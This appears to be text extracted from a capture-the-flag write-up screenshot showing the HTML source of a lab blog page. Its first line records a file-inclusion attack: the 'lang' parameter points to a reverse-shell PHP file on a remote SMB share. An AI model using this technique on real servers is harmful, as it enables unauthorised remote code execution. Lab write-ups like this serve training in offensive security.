 view-source:http://10.10.10.151/blog/?lang=\\10.10.17.157\smb\rev2.php
10
11
12 <link rel="stylesheet" href="/blog/css/style.css">
13
14
15 </head>
16
17 <body>
18
19
20 <div id="main">
21 <div class="container">
22 <nav>
23 <div class="nav-fostrap">
24 <ul>
25 <li><a href="/">Home</a></li>
26 <li><a href="javascript:void(0)" >Language<span class="arrow-down"></span></a>
27 <ul class="dropdown">
28 <li><a href="/blog?lang=blog-en.php">English</a></li>
29 <li><a href="/blog?lang=blog-es.php">Spanish</a></li>
30 <li><a href="/blog?lang=blog-fr.php">French</a></li>
31 </ul>
32 </li>
33 <li><a href="javascript:void(0)" >Download<span class="arrow-down"></span></a>
34 <ul class="dropdown">
35 <li><a href="">Tools</a></li>
36 <li><a href="">Backlink</a></li>
37 </ul>
38 </li>
39 </ul>
40 </div>
41 <div class="nav-bg-fostrap">
42 <div class="navbar-fostrap"> <span></span> <span></span> <span></span> </div>
43 <a href="" class="title-mobile">Fostrap</a>
44 </div>
45 </nav>
46 </div>
47 </div>
48 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
49 <script>
50
51
52
53 <script  src="js/index.js"></script>
54
55
56
57
58 </body>
59
60 </html>
61 PHP isn't that cool</body>
62 </html>
63